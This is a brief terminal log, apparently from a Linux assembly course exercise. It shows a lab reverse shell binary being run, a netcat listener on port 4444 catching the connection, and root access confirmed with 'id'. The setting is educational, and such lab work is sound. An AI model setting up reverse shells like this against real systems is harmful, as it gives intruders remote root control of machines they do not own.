 root@kali:~/SLAE/reverseShell# ./reverseShell
root@kali:~/SLAE/reverseShell# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.170.128] from (UNKNOWN) [192.168.170.128] 49730
id
uid=0(root) gid=0(root) groups=0(root)